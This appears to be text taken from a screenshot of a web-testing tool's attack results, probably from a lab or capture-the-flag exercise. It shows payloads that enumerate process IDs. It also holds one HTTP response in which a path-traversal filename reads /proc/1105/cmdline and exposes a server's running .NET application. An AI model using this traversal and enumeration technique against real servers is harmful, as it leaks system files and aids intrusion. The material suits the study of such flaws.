 Request Payload Status code Response received Error Timeout Length Comment
701 701 200 163 493
752 752 200 159 490
838 838 200 160 490
747 747 200 156 473
1105 1105 200 161 471
1218 1218 200 158 471
1221 1221 200 158 471
1222 1222 200 160 471
1223 1223 200 158 471
1224 1224 200 156 471
1225 1225 200 160 471
1226 1226 200 160 471
1395 1395 200 157 471
1448 1448 200 160 471
1450 1450 200 159 471
1452 1452 200 157 471
1457 1457 200 159 471
1520 1520 200 158 471
1054 1054 200 160 466
Request Response
Pretty Raw Hex Render
HTTP/1.1 200 OK
Date: Sun, 22 Dec 2024 16:25:27 GMT
Server: Apache/2.4.58 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Disposition: attachment; filename="../../../../../../../proc/1105/cmdline"
Content-Length: 74
Keep-Alive: timeout=5, max=93
Connection: Keep-Alive
Content-Type: application/octet-stream
/home/eliot/.dotnet/dotnet/home/eliot/webapi/bin/Debug/net8.0/webapi.dll